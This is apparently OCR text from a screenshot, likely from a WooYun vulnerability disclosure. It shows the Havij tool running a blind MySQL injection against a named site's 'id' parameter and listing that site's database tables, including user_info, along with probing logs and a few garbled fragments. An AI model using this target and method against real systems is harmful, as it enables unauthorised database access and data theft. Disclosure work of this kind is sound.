 Havij
Target: http://itest.yoka.com/ques.php?id=120
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
itest
vote_link
vote_index
user_info
result
question_6
question_5
question_4
question_3
question_2
question_1
project
answer_6
answer_5
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Http Error: 302 Found
Check if length of 'Table Name' is <62
Http Error: 302 Found
Check if length of 'Table Name' is =63
Http Error: 302 Found
Check if length of 'Table Name' is =62
QQ
件夹
DEEP IN
DEEP
www.wooyun.org